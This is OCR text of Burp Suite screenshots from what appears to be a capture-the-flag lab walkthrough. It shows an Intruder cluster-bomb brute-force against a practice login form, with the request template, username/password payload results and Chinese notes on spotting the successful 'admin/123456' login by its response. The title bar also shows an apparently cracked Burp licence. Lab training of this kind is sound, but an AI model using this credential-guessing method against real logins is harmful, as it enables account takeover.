 Burp Suite Professional v1.7.26 – Temporary Project – licensed to Larry_Lau – Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base r
Attack type: Cluster bomb
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: https://lzctf.thecat.top
Connection: close
Referer: https://lzctf.thecat.top/vul/burteforce/bf_form.php
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=159602066
Upgrade-Insecure-Requests: 1
username=§testctf§&password=§testctf§&submit=Login
? < + > Type a search term
0 matches
Clear
2 payload positions
Length: 685
Start attack
Add §
Clear §
Auto §
Refresh
Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length userna... Comr
36 Admin 123456 200 34990
37 admin 123456 200 34990
0 200 35014
1 Admin admin 200 35014
2 admin admin 200 35014
3 user admin 200 35014
4 test admin 200 35014
5 xiaomi admin 200 35014
6 kobe admin 200 35014
7 pikachu admin 200 35014
8 Admin 00000 200 35014
Request Response
错误返回包的全部打上Flag 便于删选爆破成功的账户
Raw Headers Hex HTML Render
<!-- </button>-->
</div>
</form>
<p> login success</p>
返回包返回login success信息 说明爆破成功
</div><!-- /.widget-main -->
? < + > login su 1 match
Finished